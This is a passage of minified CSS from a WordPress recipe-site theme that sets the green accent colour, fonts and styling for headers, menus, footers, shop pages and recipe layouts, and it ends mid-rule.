@media ( min-width:1200px ) { .container {  max-width: 1240px; } } .primary-color { color: #40aa2e; } body { color: #646464; } #tophead .tophead-contact .fa, #tophead .tophead-address .fa { color: #444444; } .header-top-bar .fa { color: #444444; } .trheader #tophead .tophead-contact .fa, .trheader #tophead .tophead-address .fa {  color: #efefef; } #tophead {   background-color: #f8f8f8; } #tophead, #tophead a {   color: #444444; } .topbar-style-5 #tophead .tophead-social li a { color: #40aa2e; } .single-recipe-layout1 .item-feature ul li .feature-icon svg path {   fill: #40aa2e; } .trheader #tophead, .trheader #tophead a { color: #efefef; } .ranna-primary-color{ color:#40aa2e; } .ranna-primary-bgcolor, .topbar-style-3 #tophead .tophead-social li a:hover { background-color: #40aa2e; } .topbar-style-4 #tophead .tophead-contact .fa, .topbar-style-4 #tophead .tophead-address .fa {   color: #40aa2e; } .topbar-style-4 #tophead .tophead-contact a:hover, .topbar-style-4 #tophead .tophead-right ul li a:hover { color: #40aa2e; } .barshow .title-bar { background-color: #40aa2e; } .reted-recipe-3 .widget-latest ul.block-list .single-item .item-img:before{ border-bottom-color: #40aa2e; } .site-header .main-navigation nav ul li a { font-family: , sans-serif; font-size : 15px; font-weight : ; line-height : 26px; color: #111111; text-transform : ; font-style: normal; } .site-header .main-navigation nav ul > li > a:hover, .site-header .main-navigation ul.menu > li > a:hover, .site-header .main-navigation ul.menu > li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current > a { color: #40aa2e; } .site-header .main-navigation nav ul li a.active { color: #40aa2e; } .trheader .site-header .main-navigation nav > ul > li > a, .trheader .site-header .main-navigation .menu > li > a { color: #ffffff; } .header-style-5.trheader .site-header .main-navigation nav > ul > li > a:hover, .header-style-5.trheader .site-header .main-navigation nav > ul > li.current-menu-item > a:hover, .header-style-5.trheader .site-header .main-navigation nav > ul > li a.active, .header-style-5.trheader .site-header .main-navigation nav > ul > li.current > a, .header-style-1 .site-header .main-navigation ul.menu > li.current > a:hover, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a:hover, .header-style-1 .site-header .main-navigation ul li a.active, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a, .header-style-1 .site-header .main-navigation ul.menu > li.current > a { color: #40aa2e; } .trheader.non-stick .site-header .main-navigation ul.menu > li > a, .trheader.non-stick .site-header .search-box .search-button i, .trheader.non-stick .header-icon-seperator, .trheader.non-stick .header-icon-area .cart-icon-area > a { color: #ffffff; } .nav-action-elements-layout ul li .fill-btn { background-color: rgba(64, 170, 46, 1); } .nav-action-elements-layout ul li .fill-btn:hover { background-color: rgba(64, 170, 46, 0.8); } .site-header .main-navigation ul li ul li { background-color: #ffffff; } .site-header .main-navigation ul li ul li:hover { background-color: #ffffff; } .site-header .main-navigation ul li ul li a { font-family: , sans-serif; font-size : 16px; font-weight : 400; line-height : 26px; color: #111111; text-transform : ; font-style: normal; } .site-header .main-navigation ul li ul li:hover > a { color: #40aa2e; } .stick .site-header { border-color: #40aa2e} .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #ffffff} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a, .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before { color: #111111} .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand { color: #40aa2e; } .header-style-3 .header-bottom .main-navigation, .mean-container a.meanmenu-reveal span { background-color: #40aa2e; } .mean-container .mean-bar {  border-color: #40aa2e; } .site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover { color: #40aa2e; } .mean-container .mean-nav ul li a { font-family: , sans-serif; font-size : 16px; font-weight : 400; line-height : 26px; color: #111111; text-transform : ; font-style: normal; } .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a { color: #40aa2e; } .site-header .search-box .search-text { border-color: #40aa2e; } .header-style-2.trheader .site-header .header-social li a:hover { color: #40aa2e; } .header-style-2 .nav-action-elements-layout ul li .login-btn:hover { color: #40aa2e; } .header-style-3 .header-contact .fa, .header-style-3.trheader .header-social li a:hover { color: #40aa2e; } .header-style-3.trheader .header-contact li a, .header-style-3.trheader .header-social li a { color: #ffffff; } .site-header .header-social li a:hover { color: #40aa2e; } .header-style-4 .header-contact .fa, .header-style-4 .header-social li a:hover, .header-style-4.trheader .header-social li a:hover { color: #40aa2e; } .header-style-4.trheader .header-contact li a, .header-style-4.trheader .header-social li a { color: #ffffff; } .header-style-5 .header-menu-btn { background-color: #40aa2e; } .trheader.non-stick.header-style-5 .header-menu-btn { color: #ffffff; } .header-style-6.trheader .site-header .header-social li a:hover { color: #40aa2e; } body { font-family: , sans-serif; font-size: 18px; line-height: 30px; font-weight: 400; } h1 { font-family: Oxygen, sans-serif; font-size: 36px; line-height: 48px; font-weight: 700; } h2 { font-family: Oxygen, sans-serif; font-size: 28px; line-height: 42px; font-weight: 700; } h3 { font-family: Oxygen, sans-serif; font-size: 22px; line-height: 36px; font-weight: 700; } h4 { font-family: Oxygen, sans-serif; font-size: 20px; line-height: 30px; font-weight: 700; } h5 { font-family: Oxygen, sans-serif; font-size: 18px; line-height: 28px; font-weight: 700; } h6 { font-family: Oxygen, sans-serif; font-size: 16px; line-height: 26px; font-weight: 700; } .entry-banner .entry-banner-content h1 { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a, .breadcrumb-trail ul.trail-items li a { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a:hover, .breadcrumb-trail ul.trail-items li a:hover { color: #646464; } .breadcrumb-trail ul.trail-items li, .breadcrumb-area .entry-breadcrumb .breadcrumb-seperator { color: #ffffff; } .breadcrumb-area .entry-breadcrumb > span:last-child, .breadcrumb-trail ul.trail-items li > span { color: #dacece; } .entry-banner:after {   background: rgba(64, 170, 46, 0.95); } .entry-banner .entry-banner-content .delimiter { color: #ffffff; } .scrollToTop { background-color: #40aa2e; border-color: #40aa2e; } .footer-top-area { background-color: #000000; } .footer-top-area .widget h3 { color: #ffffff; } .footer-top-area .widget { color: #ffffff; } .footer-bottom-area a:link, .footer-bottom-area a:visited, .footer-top-area .widget a:link, .footer-top-area .widget a:visited, .footer-top-area .rt_footer_social_widget .footer-social li a i, .footer-style-3 .footer-social ul li a, .footer-style-4 .footer-social ul li a, .footer-style-5 .footer-bottom-social ul li a { color: #ffffff; } .footer-top-area .widget a:hover, .footer-top-area .widget a:active, .footer-bottom-area a:hover, .footer-bottom-area .widget ul li a:hover, .footer-style-4 .footer-social ul li a:hover, .footer-style-5 .footer-bottom-social ul li a:hover { color: #ffffff; } .footer-bottom-area { background-color: #ffffff; color: #ffffff; } .footer-top-area, .footer-bottom-area .footer-bottom-left { color: #ffffff; } .rt-box-title-1 span { border-top-color: #40aa2e; } .footer-top-area .rt_footer_social_widget .footer-social li a:hover i, .footer-style-3 .footer-social ul li a:hover { color: #ffffff; } .footer-area .copyright a:hover { color: #40aa2e; } .search-form .input.search-submit { background-color: #40aa2e; border-color: #40aa2e; } .search-form .input.search-submit a:hover { color: #40aa2e; } .tagcloud a:hover { background: #40aa2e; } .widget ul li a:hover, .sidebar-widget-area .widget ul li a:hover { color: #40aa2e; } .sidebar-widget-area .widget .rt-slider-sidebar .rt-single-slide .testimo-info .testimo-title h3, .sidebar-widget-area .rt_widget_recent_entries_with_image .media-body .posted-date a, .sidebar-widget-area .widget ul li.active a, .sidebar-widget-area .widget ul li.active a:before, .footer-top-area .search-form input.search-submit, .footer-top-area ul li:before, .footer-top-area ul li a:before { color: #40aa2e; } .footer-top-area .search-form input.search-submit, .footer-top-area ul li a:before, .footer-top-area .stylish-input-group .input-group-addon button i, .footer-top-area .widget_archive li a:before {  color: #40aa2e; } .footer-top-area .stylish-input-group .input-group-addon button:hover, .element-sidebar-title h3:after { background: #40aa2e; } .rt-box-title-1, .footer-top-area .search-form button { background-color: #40aa2e; } .footer-topbar , .footer-topbar .emergrncy-content-holder{ background: #40aa2e; } .footer-topbar .emergrncy-content-holder:before { border-color: transparent #40aa2e; } .sidebar-widget-area .widget h3:after, .sidebar-widget-area .widget h3.widgettitle:after, .elementor-widget-container h5:after { background-color: #40aa2e; } .rt-news-box .media-body h3 a:hover, .post-tab-layout .entry-title a:hover, .rt-news-box .post-box-date ul li i, .post-tab-layout .post-box-date ul li i, .feature-post-layout .post-box-date ul li i, .post-box-style .post-box-date ul li i {   color: #40aa2e; } .sidebar-widget-area .widget ul li a:before, .sidebar-widget-area .widget_recent_comments ul li.recentcomments > span:before {   color: #40aa2e; } .feature-post-layout .entry-title a:hover, .post-box-style .media-body h3 a:hover, .post-box-style .post-box-date ul li a:hover, .feature-post-layout .post-box-date ul li a:hover { color: #40aa2e; } .widget-latest ul.block-list .single-item .item-content .item-ctg a, .widget-latest ul.block-list .single-item .item-content .item-title a:hover, .widget-latest ul.block-list .single-item .item-content .item-post-by a:hover, .widget-latest ul.block-list .single-item .item-content i { color: #40aa2e; } .widget-latest ul.block-list .single-item .item-img .count-number { background-color: rgba(64, 170, 46, 0.8); } .apsc-theme-4 .apsc-each-profile:hover .apsc-inner-block { background-color: #40aa2e; } .mc4wp-form .form-group .item-btn { background-color: rgba(64, 170, 46, 1); } .mc4wp-form .form-group .item-btn:hover { background-color: rgba(64, 170, 46, 0.8); } a:link, a:visited, .entry-footer .about-author .media-body .author-title, .entry-title h1 a{ color: #40aa2e; } .comments-area .main-comments .replay-area a:hover, .comments-area .main-comments .replay-area a:after { color: #40aa2e; } .blog-style-2 .readmore-btn:hover { background-color: #40aa2e; color: #ffffff; } .blog-layout-1.sticky .blog-box, .blog-layout-4.sticky .blog-box, .blog-layout-2.sticky, .blog-layout-3.sticky { border-color: #40aa2e; } .blog-box .blog-img-holder .entry-content { background: #40aa2e; } .blog-box .blog-bottom-content-holder ul li i , .blog-box .blog-bottom-content-holder ul li a:hover { color: #40aa2e; } .comments-area > h4:before, .comment-respond > h4:before { background: #40aa2e; } .error-page-area {   background-color: #ffffff; } .error-page-area .text-1 {  color: #111111; } .error-page-area .text-2 { color: #444444; } #respond form .btn-send { background-color: rgba(64, 170, 46, 1); } #respond form .btn-send:hover { background-color: rgba(64, 170, 46, 0.8); } .item-comments .item-comments-list ul.comments-list li .comment-reply { background-color: #40aa2e; } .title-bar35:after { background: #40aa2e; } a.blog-button { color: #40aa2e !important;  border-color: #40aa2e; } .ranna-button-2 { background: #40aa2e; border-color: #40aa2e; } .entry-content a.grid-fill-btn:hover:after, .entry-content .rt-grid-fill-btn a.grid-fill-btn:hover:after { color: #40aa2e; } .ranna-button-1:hover { background: #40aa2e; border-color: #40aa2e; } .ranna-primary-color { color: #40aa2e; } .wpcf7-form input[type="submit"] { background: #40aa2e; } .wpcf7-form input[type="submit"]:hover { background: rgba(64, 170, 46, 0.8); } .entry-content .item-btn, .rtin-content .item-btn { color: #40aa2e; } .entry-content .blog-post-button:hover {   background: #40aa2e; } .entry-footer ul.item-tags li a:hover, .entry-content .blog-post-button i:before { color: #40aa2e; } .ui-cat-tag span a:hover {   background: #40aa2e; } .post-navigation .post-nav-title a:hover, .about-author ul.author-box-social li a:hover, .entry-footer .item-tags a:hover, .post-navigation .prev-article:hover, .post-navigation .next-article:hover, .post-navigation .prev-article a:hover, .post-navigation .next-article a:hover, .entry-header .entry-meta ul.post-light li a:hover { color: #40aa2e; } .entry-header .entry-post-meta ul li a, .blog-box .entry-content ul li i, .entry-header .entry-meta ul li i, .entry-footer .item-tags span { color: #40aa2e; } .entry-header .entry-meta .post-date, .post-detail-style2 .entry-meta .post-date {  background: #40aa2e; } .comments-area h4:after, .rt-related-post .title-section h2:after, .single-recipe-layout1 .comment-respond h2:before, .section-heading:before { background-color: #40aa2e; } .entry-content ol li:before, .single-post .entry-content ol li:before, blockquote p:before { color: #40aa2e; } .single-recipe-layout1 .ctg-name a, .single-recipe-layout1 .entry-meta .single-meta i, .single-recipe-layout1 .entry-meta .single-meta a:hover, .single-recipe-layout1 .entry-meta .single-meta a:hover span, .single-recipe-layout2 .entry-meta .single-meta i, .single-recipe-layout2 .entry-meta .single-meta a:hover, .single-recipe-layout2 .entry-meta .single-meta a:hover span, .single-recipe-layout2 .recipe-author .author-social a:hover, .single-recipe-layout2 .next-prev-post .prev-post .item-content .post-title a:hover, .single-recipe-layout2 .next-prev-post .next-post .item-content .post-title a:hover { color: #40aa2e; } .action-item li button:hover { color: #40aa2e; } .action-item li.action-share-hover .action-share-wrap:before { border-bottom-color: #40aa2e; } .action-item li.action-share-hover .action-share-wrap a, .single-recipe-layout1 .direction-wrap-layout1 .serial-number, .single-recipe-layout1 .tag-share ul li .inner-tag li a:hover, .single-recipe-layout2 .tag-share ul li .inner-tag li a:hover { background-color: #40aa2e; } .product-box-layout2 .item-content .item-title a:hover { color: #40aa2e; } .single-recipe-layout1 .recipe-reviews .reviews-single-item .item-btn > a i, .single-recipe-layout1 .recipe-reviews .reviews-single-item .item-btn:hover > a { color: #40aa2e; } .blog-layout-1 .entry-header .entry-thumbnail-area .post-date1 { background: #40aa2e; } .blog-layout-1 .entry-header .entry-content h3 a:hover {  color: #40aa2e; } .blog-layout-1 .entry-header .entry-content .ranna-button-7 {  background: #40aa2e; } .rt-blog-layout .entry-thumbnail-area ul li i {  color: #40aa2e; } .rt-blog-layout .entry-thumbnail-area ul li a:hover {  color: #40aa2e; } .rt-blog-layout .entry-thumbnail-area ul .active {  background: #40aa2e; } .rt-blog-layout .entry-content h3 a:hover {  color: #40aa2e; } .blog-box .blog-social li a:hover i {  color: #40aa2e; } .blog-box .blog-img-holder .entry-content {  background: #40aa2e; } .blog-layout-2 .entry-meta .blog-cat ul li a, .entry-footer .post-share > span, .entry-footer .post-share .share-links a:hover {  color: #40aa2e; } .blog-box .entry-content h3 a:hover, .blog-layout-2 .entry-content h3 a:hover, .blog-layout-3 .entry-content h3 a:hover, .blog-box .blog-bottom-content-holder h3 a:hover, .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li i { color: #40aa2e; } .blog-box .entry-content ul li a:hover, .blog-layout-2 .entry-meta ul li a:hover, .blog-layout-3 .entry-meta ul li a:hover { color: #40aa2e; } .pagination-area.user a.next.page-numbers:hover, .pagination-area.user span.current, .pagination-area.user a:hover, .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current{ background-color: #40aa2e; } .wpcf7-form .form-group .form-control:focus { border-color: #40aa2e; } .team-details-social li a {  background: #40aa2e;  border: 1px solid #40aa2e; } .team-details-social li:hover a {  border: 1px solid #40aa2e; } .team-details-social li:hover a i {  color: #40aa2e; } .skill-area .progress .lead {  border: 2px solid #40aa2e; } .skill-area .progress .progress-bar {  background: #40aa2e; } .team-details-info li i {  color: #40aa2e; } .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .rt-woo-nav .owl-custom-nav-title::after, .rt-woo-nav .owl-custom-nav .owl-prev:hover, .rt-woo-nav .owl-custom-nav .owl-next:hover, .woocommerce ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce a.added_to_cart, .woocommerce #respond input#submit:hover, .woocommerce div.product form.cart .button, .woocommerce input.button:hover, p.demo_store, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button[disabled]:disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button[disabled]:disabled:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button[disabled]:disabled:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a { background-color: #40aa2e; } .woocommerce ul.products li.product .price, .woocommerce .product-thumb-area .product-info ul li a:hover .fa, .woocommerce .product-thumb-area .product-info ul li a.add_to_cart_button:hover:after, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce div.product .product-meta a:hover, .woocommerce a.woocommerce-review-link:hover { color: #40aa2e; } .woocommerce-message, .woocommerce-info { border-color: #40aa2e; } .woocommerce .product-thumb-area .overlay { background-color: rgba(64, 170, 46, 0.8); } .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button, .woocommerce a.button { background-color: #40aa2e; } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button:hover, .woocommerce div.product form.cart .button:hover {  background-color: #40aa2e; } .sidebar-widget-area .widget_search form button {  color: #40aa2e; } .sidebar-widget-area .widget_search form button:hover, .woocommerce ul.products li.product h3 a:hover { color: #40aa2e; } .cart-icon-products .widget_shopping_cart .mini_cart_item a:hover {  color: #40aa2e; } .woocommerce .product-thumb-area:after, .woocommerce .sidebar-widget-area ul.product_list_widget li a:after { background-color: rgba(64, 170, 46, 0.8); } .woocommerce .sidebar-widget-area ul.product_list_widget li .woocommerce-Price-amount.amount {  color: #40aa2e; } .woocommerce .section-title:before {  background-color: #40aa2e; } .woocommerce div.product .woocommerce-tabs ul.tabs li.hover a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a { color: #40aa2e; } .rt-drop, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li a, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li a:hover, .breadcrumbs-area2 .breadcrumbs-content h3 a:hover, .post-detail-style3 .post-3-no-img-meta ul.post-info-light li a:hover, .post-detail-style3 .entry-meta li a:hover, .sidebar-widget-area .widget .corporate-address li i, .sidebar-widget-area .widget .corporate-address li i.fa-map-marker, .rt-news-box .post-cat span a:hover, .rt-news-box .topic-box .post-date1 span a:hover, .rt_widget_recent_entries_with_image .topic-box .post-date1 span a:hover, .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title a:hover, .search-form input.search-submit, .header-style-5.trheader .header-social li a:hover, .header-style-5 .header-social li a:hover, .header-style-5 .header-contact .fa, .header-style-4.trheader .header-social li a:hover, .header-style-4 .header-social li a:hover, .header-style-4 .header-contact .fa, .header-style-3.trheader .header-social li a:hover, .header-style-3.trheader.non-stickh .header-social li a:hover, .header-style-3 .header-contact .fa, ul.news-info-list li i, .about-author .media-body .author-title a:hover, .header-style-2 .header-contact .fa, .search-form input.search-submit:hover, .rt-cat-list-widget li:hover a, .footer-top-area .widget_archive li a:before, .footer-top-area .widget_tag_cloud a:hover, .footer-top-area .search-form input.search-submit, .ui-cat-tag a:hover, .entry-post-meta .post-author a:hover, .post-detail-style2 .post-info-light ul li a:hover, .post-detail-style2 .entry-meta li a:hover, .entry-title a:hover, .comments-area .main-comments .comment-meta .comment-author-name a:hover, .rt-blog-layout .entry-thumbnail-area ul li i, .rt-blog-layout .entry-thumbnail-area ul li a:hover, .rt-blog-layout .entry-content h3 a:hover, .blog-layout-1 .entry-meta ul li a:hover, .blog-box .blog-bottom-content-holder ul li i, .footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a:hover, .entry-footer .share-social ul a:hover { color: #40aa2e; } .login-box-layout1 .login-form .btn-area .btn-fill.btn-dark:hover, .rt-box-title-2,.blog-box .blog-img-holder .entry-content, button, input[type="button"], input[type="reset"], input[type="submit"], .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .rt-cat-list-widget li:before, .elementor-widget-wp-widget-categories ul li:before, .cat-holder-text, .rt-blog-layout .entry-thumbnail-area ul .active, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li .current, .pagination-area ul li .current, .woocommerce nav.woocommerce-pagination ul li.active a, .blog-layout-2 .entry-meta .blog-cat ul li a:hover, .blog-layout-3 .entry-meta ul li.blog-cat li a:hover {   background-color: #40aa2e; } .post-detail-style2 .cat-holder:before {   border-top: 8px solid #40aa2e; } .footer-top-area .widget_tag_cloud a:hover { background-color: #40aa2e !important; border: 1px solid #40aa2e !important; } .entry-content .wpb_layerslider_element a.layerslider-button, .comments-area h3.comment-num:after {  background: #40aa2e; } .entry-content .btn-read-more-h-b, .pagination-area ul li span .header-style-10.trheader #tophead .tophead-social li a:hover {   border: 1px solid #40aa2e; } .woocommerce nav.woocommerce-pagination ul li span {   border-color: #40aa2e; } .woocommerce nav.woocommerce-pagination ul li .current, .woocommerce nav.woocommerce-pagination ul li a:hover {   background-color: #40aa2e !important; } .woocommerce div.product .share-links a:hover {   color: #40aa2e; } .bottomBorder {   border-bottom: 2px solid #40aa2e; } .search-form input.search-field { border-color: #40aa2e; } .custom-search-input .btn, form.search-form button {   color: #40aa2e; } #respond form input:focus, #respond form textarea:focus { border-color: #40aa2e; } .search-form input.search-submit { background-color: #40aa2e; border: 2px solid #40aa2e; } .sidebar-widget-area .widget.title-style-1 h3.widgettitle span { border-top: 10px solid #40aa2e; } .sidebar-widget-area .widget_tag_cloud a:hover { background-color: #40aa2e; } .cat-holder:before {   border-top: 8px solid #40aa2e; } .footer-top-area .widgettitle:after, .footer-top-area .mc4wp-form .form-group .item-btn {   background: #40aa2e; } .footer-bottom-social ul li a { background-color: #40aa2e; } .footer-bottom-social ul li a:hover {   background-color: #40aa2e; } .nutrition-wrap .item-title i, .ingridients-wrap .item-title i, .shop-box-layout1 .item-content .item-price, .shop-box-layout1 .item-content .item-title a:hover, .single-recipe-layout-2 .swiper-button-prev, .single-recipe-layout-2 .swiper-button-next, .author-box-layout1 .author-social-info .item-number, .author-box-layout1 .author-personal-info .item-content .item-title a:hover, .product-box-layout2 .item-content .entry-meta li a:hover, .product-box-layout2 .item-content .entry-meta li:last-child:hover, .single-recipe-layout1 .item-feature ul li .feature-icon i, .single-recipe-layout1 .item-feature ul li .feature-icon i:before, .single-recipe-layout2 .item-feature ul li .feature-icon i, .single-recipe-layout2 .item-feature ul li .feature-icon i:before, .adv-search-wrap .btn-group .input-group-btn button.btn-adv-serch i:before {   color: #40aa2e; } .error-content-box .item-btn, .submit-recipe-form .btn-upload:hover, .related-recipe .owl-theme .owl-nav .owl-next:hover, .related-recipe .owl-theme .owl-nav .owl-prev:hover, .single-recipe-layout-2 .swiper-button-prev:hover, .single-recipe-layout-2 .swiper-button-next:hover, .adv-search-wrap .btn-group .input-group-btn button.btn-search:hover, .adv-search-wrap .advance-search-form .item-title:before, .single-recipe-layout2 .direction-wrap-layout2 .direction-box-layout2 .serial-number {   background-color: #40aa2e; } .shop-box-layout1 .mask-item:before, .submit-recipe-form .btn-submit:hover { background-color: rgba(64, 170, 46, 0.8); } .single-recipe-layout1 .direction-wrap-layout1 .serial-number:after { border-left-color: #40aa2e; } .submit-recipe-form .btn-submit { background-color: rgba(64, 170, 46, 1); }.entry-content .light-button , .entry-content .light-button i, .entry-content a.grid-fill-btn:hover, .entry-content .rt-grid-fill-btn a.grid-fill-btn:hover, .entry-content .rt-text-with-btn a.light-box:hover { color: #40aa2e !important; } .title-text-button .rtin-dark .ranna-button:hover { color: #40aa2e; } .entry-content a.grid-fill-btn, .entry-content .rt-grid-fill-btn a.grid-fill-btn, .dark-button { border-color: #40aa2e; background: #40aa2e; } .entry-content .rt-text-with-btn a.light-box {   background: #40aa2e; } .title-text-button .rtin-dark .ranna-button { border-color: #40aa2e; background: #40aa2e; } .ig-block .instagallery-actions .igact-instalink {   background: #40aa2e !important; } .ig-block .instagallery-actions .igact-instalink:hover {   background: #40aa2e !important; } .rtin-contact-box .rtin-dark .ranna-button { background: #40aa2e; } .rtin-contact-box .rtin-dark .ranna-button:hover {   background: #40aa2e; } .rtin-contact-box .rtin-light .ranna-button:hover {   background: #40aa2e; } .rt-vc-title-1 h2::after, .rt-vc-title h2:after , .section-title h2:after, .sec-title.style2 .rtin-title:before, .sec-title.style2 .rtin-title:after { background: #40aa2e; } .sec-title.style2 .section-title span { color: #40aa2e; } .slider-left-side-content .side-content, .slider-right-side-content ul.footer-social li a, .fullpage-wrapper .fullpage-scroll-content .item-btn:hover { color: #40aa2e; } .slider-right-side-content ul.footer-social li a:hover { color: #40aa2e; } .fps-menu-list li.active a, .ms-menu-list li a { color: #40aa2e; } .title-text-button .rtin-light .ranna-button { color: #40aa2e; } .ranna-slider-content-layout1 .item-content .sub-title, .product-box-layout1 .item-content .sub-title { color: #40aa2e; } .rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav > div { color: #40aa2e; } .rt-owl-nav-1.slider-dot-enabled .owl-carousel .owl-dots .owl-dot:hover span, .rt-owl-nav-1.slider-dot-enabled .owl-carousel .owl-dots .owl-dot.active span { background: #40aa2e; } .rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav > div:hover { background: #40aa2e; } .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot:hover span , .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span { background: #40aa2e; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav > div:hover { background: #40aa2e; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav > div { color: #40aa2e; } .post-grid-default .rtin-single-post .rtin-content h3 a:hover, .recipe-grid-style3 .item-content .item-title a:hover { color: #40aa2e; } .post-grid-default .item-content .entry-meta li i, .post-grid-default .post-footer ul li i, .post-grid-default .rtin-single-post .post-meta ul li i, .post-grid-default .rtin-single-post .post-meta ul li a:hover, .post-grid-default .post-footer ul li a:hover { color: #40aa2e; } .recipe-grid-style3 .item-content ul.entry-meta li a:hover, .recipe-grid-style3 .item-content ul.entry-meta li a:hover span { color: #40aa2e; } .recipe-grid-style3 .item-figure:before { background-color: rgba(64, 170, 46, 0.8); } .post-list-default .rtin-single-post .rtin-content h3 a:hover, .post-list-default .rtin-single-post .rtin-content h4 a:hover, .recipe-list-4 .item-content .item-title a:hover { color: #40aa2e; } .post-list-default .post-meta ul li i, .post-list-default .post-footer ul li i, .post-list-default .post-meta ul li a:hover, .post-list-default .post-footer ul li a:hover, .recipe-list-4 .item-content .entry-meta li a:hover, .recipe-list-4 .item-content .entry-meta li a:hover span { color: #40aa2e; } .recipe-list-4 .item-content .entry-meta li i { color: #40aa2e; } .recipe-list-4 .item-figure:before { background-color: rgba(64, 170, 46, 0.8); } .entry-content .post-box-default a.item-btn {  color: #40aa2e;  }  .post-box-default .rtin-single-post .post-meta ul li i, .post-box-default .post-footer ul li i {  color: #40aa2e;  } .post-box-style4 .rtin-content .sub-title a:hover, .post-box-default .item-content .item-title:hover a, .post-box-default .item-content .entry-meta li a:hover, .post-box-default .entry-meta i, .post-box-default .rtin-single-post .rtin-content h3 a:hover, .post-box-default .rtin-single-post .rtin-content h4 a:hover { color: #40aa2e; } .product-box-layout1 .item-content .item-title a:hover, .product-box-layout3 .item-content .item-title a:hover, .product-box-layout4 .item-content .item-title a:hover { color: #40aa2e; } .product-box-layout1 .item-content .entry-meta li i, .product-box-layout3 .item-content .entry-meta li i, .product-box-layout4 .item-content ul.entry-meta li i { color: #40aa2e; } .product-box-layout1 .item-content .entry-meta li a:hover, .product-box-layout3 .item-content .entry-meta li a:hover, .product-box-layout4 .item-content .entry-meta li a:hover, .product-box-layout1 .item-content .entry-meta li a:hover span, .product-box-layout3 .item-content .entry-meta li a:hover span, .product-box-layout4 .item-content .entry-meta li a:hover span { color: #40aa2e; } .product-box-layout4 .item-figure:before { background-color: rgba(64, 170, 46, 0.8); } .category-box-layout1 .item-content .item-title a:hover { color: #40aa2e; } .category-box-layout1 .item-content .sub-title:before, .product-box-layout1.post-single-style4 .item-content .item-btn { background-color: #40aa2e; } .post-single-default .rtin-single-post .rtin-content h3 a:hover { color: #40aa2e; } .post-single-default .post-footer ul li i, .post-single-default .rtin-single-post .post-meta ul li i, .post-single-default .rtin-single-post .post-meta ul li a:hover, .post-single-default .post-footer ul li a:hover { color: #40aa2e; } .post-slider-default .rtin-single-post .rtin-content h3 a:hover, .ranna-slider-content-layout1 .item-content .item-title a:hover, .featured-box-layout1 .item-content .item-title a:hover { color: #40aa2e; } .post-slider-default .post-meta ul li i, .ranna-slider-content-layout1 .item-content .entry-meta li i, .ranna-slider-content-layout1 .item-content .entry-meta li a i, .recipe-slider-style6 .featured-box-layout1 .item-content ul.entry-meta li i { color: #40aa2e; } .post-slider-default .post-meta ul li a:hover, .ranna-slider-content-layout1 .item-content .entry-meta li a:hover, .ranna-slider-content-layout1 .item-content .entry-meta li a:hover span, .recipe-slider-style6 .featured-box-layout1 .item-content ul.entry-meta li a:hover { color: #40aa2e; } .info-style1 .item-sl .rtin-item-title a:hover, .info-style2 .rtin-item .rtin-item-title a:hover {  color: #40aa2e; } .rtin-contact-address ul li a:hover {  color: #40aa2e; } .info-style4 .rtin-image .rtin-media .rtin-item-title a i { color: #40aa2e; } .info-box .rtin-item-title a:hover { color: #40aa2e !important; } .info-style4.info-box .rtin-item-title a:hover { color: #40aa2e !important; } .rt-text-advertise h2 span, .rt-cta-1 .rtin-cta-contact-button a:hover { color: #40aa2e; } .rt-cta-2 .rtin-cta-right:before , .rt-cta-2 .rtin-cta-right {  background-color: #40aa2e; } .elementor-widget-wp-widget-categories ul li:hover a, .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover { color: #40aa2e; } .product-box .item-content .item-title a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover, .fixed-sidebar-left .rt-about-widget ul li a:hover { color: #40aa2e; } .barshow .title-bar, .about-info-text h2:after { background-color: #40aa2e; } .adv-search-wrap.search-layout2 .advance-search-form .checkbox-primary input[type="checkbox"]:checked + label::before, .adv-search-wrap .advance-search-form .checkbox-primary input[type="checkbox"]:checked + 